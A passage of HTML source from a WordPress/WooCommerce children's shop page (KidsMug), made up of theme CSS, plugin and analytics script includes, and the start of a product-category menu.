            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
                        @media only screen and (min-width: 320px) and (max-width: 767px) {
                body div.prod_hold, body li.product-category, body div.product-category {
                    width: 49.5% !important;
                }
                body div.prod_hold {
                    padding: 7px;
                }
                div.prod_hold .name  {
                    font-size:12px;
                    text-transform: none;
                }
                .prod_hold .price_hold {
                    font-size: 13px;
                    font-weight: 500;
                }
                .prod_hold .babystreet-list-prod-summary, div.prod_hold .links {
                    padding: 10px 0px;
                    left: 0px;
                    right: 0px;
                }
                div.prod_hold .links {
                    padding: 0px 0px 15px 0px;
                    top: auto !important;
                    position: relative;
                    opacity: 1;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_external:before, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link, div.prod_hold .links a.button.add_to_cart_button:before, a.babystreet-quick-view-link, a.babystreet-quick-view-link i:before, .links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.add_to_wishlist::before {
                    width: 28px;
                    height: 28px;
                    line-height: 28px !important;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link {
                    margin-right: 0 !important;
                }
                div.prod_hold .sale {
                    display: none;
                }
            }

            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #f95fcd !important;
                box-shadow: 0 0 0 3px #f95fcd;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #f95fcd !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
/*# sourceURL=babystreet-style-inline-css */
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kidsmug.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11679817823' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kidsmug.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kidsmug.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","search_nonce":"fc05d67f32"};
//# sourceURL=fs-enhanced-select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"23342b29ee","useremail_nonce":"25c361d81e","url_nonce":"8ddcb010c7","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https://kidsmug.com/dude-dont-touch-my-kid/","referral_url_type":"1","static_referral_url":"https://kidsmug.com","empty_campain_msg":" Please select the Campaign","is_checkout_page":""};
//# sourceURL=fs-affiliates-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https://kidsmug.com/dude-dont-touch-my-kid/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
//# sourceURL=fs_social_actions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=9.0" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","pay_save_nonce":"425fd9aab9","unpaid_commission":"e80e88fc2a","request_submit_confirm":"Are you sure, you want to submit the request?"};
//# sourceURL=fs-affiliates-dashboard-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kidsmug.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6WGVCKDJYG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsmug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6WGVCKDJYG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://kidsmug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsmug.com/wp-json/wp/v2/posts/1994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsmug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://kidsmug.com/?p=1994' />
<meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
<meta property="og:url" content="https://kidsmug.com/dude-dont-touch-my-kid/" /><meta property="og:site_name" content="KidsMug" /><meta property="og:type" content="article" /><meta property="og:title" content="Dude, Don’t Touch My Kid" /><meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5-1024x591.jpg" /><meta property="og:description" content="" /><meta property="article:published_time" content="2018-06-06T15:49:38+00:00" /><meta property="article:author" content="Digi Web LLC" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="klazvic5liicLPPd9fbAQOpqgFFJF7jKkrFaG30gkkM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '674863734169425', {}, {
    "agent": "woocommerce-9.8.5-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXF62WC' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1549965051283{margin-bottom: 40px !important;}.vc_custom_1549965004058{margin-bottom: 50px !important;}.vc_custom_1549964957567{margin-bottom: 50px !important;}.vc_custom_1541230529963{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1541230538768{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1549966164053{margin-bottom: 60px !important;}.vc_custom_1549965147350{margin-bottom: 80px !important;}.vc_custom_1549966259094{margin-bottom: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='lightbox2-css' href='https://kidsmug.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/css/lightbox.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kidsmug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

	<body class="wp-singular post-template-default single single-post postid-1994 single-format-standard wp-custom-logo wp-theme-kidsmug theme-kidsmug woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-reveal-footer babystreet-stretched-footer babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
				            <audio id="cart_add_sound" controls preload="auto" hidden="hidden">
                <source src="https://kidsmug.com/wp-content/themes/kidsmug/image/cart_add.wav" type="audio/wav">
            </audio>
				<div id="menu_mobile" class="menu-mobile-menu-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									                <li>
                    <a class="babystreet-mobile-wishlist" href="https://kidsmug.com/wishlist/">Wishlist</a>
                </li>
			            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-35080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35080"><a href="#">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-35090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35090"><a href="#">0-12 months</a></li>
	<li id="menu-item-35091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35091"><a href="#">1-2 years</a></li>
	<li id="menu-item-35092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35092"><a href="#">3-4 years</a></li>
	<li id="menu-item-35093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35093"><a href="#">5-7 years</a></li>
	<li id="menu-item-35094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35094"><a href="#">8-12 years</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35095"><a href="#">12 years +</a></li>
</ul>
</li>
<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35096"><a href="#">By Category</a>
<ul class="sub-menu">
	<li id="menu-item-35079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35079"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35085"><a href="/product-category/new-born/car-seats/">Car Seats</a></li>
		<li id="menu-item-35086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35086"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35077"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-35102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35102"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35103"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35104"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35078"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35084"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="/product-category/school/school-bags-school-2/">School bags</a></li>
		<li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35083"><a href="/product-category/school/water-bottle-school-2/">Water bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36972"><a href="#">Gender</a>
	<ul class="sub-menu">
